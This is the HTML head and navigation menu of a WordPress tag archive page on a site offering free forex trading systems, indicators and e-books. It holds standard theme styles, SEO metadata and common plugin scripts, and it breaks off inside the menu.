

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/wichtige-wahrungspaare/
body_size: 11906
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wichtige Währungspaare Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/wichtige-wahrungspaare/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wichtige Währungspaare Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/wichtige-wahrungspaare/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/wichtige-wahrungspaare/#webpage","url":"https://forexwinners.org/forex/tag/wichtige-wahrungspaare/","name":"Wichtige W\u00e4hrungspaare Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/wichtige-wahrungspaare/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/wichtige-wahrungspaare/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/wichtige-wahrungspaare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"Wichtige W\u00e4hrungspaare"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Wichtige Währungspaare Tag Feed" href="https://forexwinners.org/forex/tag/wichtige-wahrungspaare/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/2630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-wichtige-wahrungspaare tag-2630 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
